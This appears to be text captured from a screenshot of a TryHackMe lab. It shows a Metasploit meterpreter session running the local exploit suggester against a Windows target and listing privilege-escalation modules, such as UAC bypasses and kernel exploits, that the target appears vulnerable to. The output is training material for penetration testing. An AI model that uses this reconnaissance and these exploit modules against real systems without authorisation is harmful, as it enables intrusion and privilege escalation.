 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.65.129 - Collecting local exploits for x86/windows...
[*] 10.10.65.129 - 196 exploit checks are being tried...
[+] 10.10.65.129 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.65.129 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detec
ted!
System
[+] 10.10.65.129 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.65.129 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.65.129 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.65.129 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.65.129 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.65.129 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.65.129 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.65.129 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.65.129 - Valid modules for session 2:
============================
TryHackMe
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2
build detected!
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
8 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
9 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
10 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
11 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
12 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
13 exploit/windows/local/always_install_elevated No The target is not exploitable.
14 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file system
15 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
16 exploit/windows/local/bthpan No The target is not exploitable.
17 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
18 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
19 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found
20 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
21 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
22 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found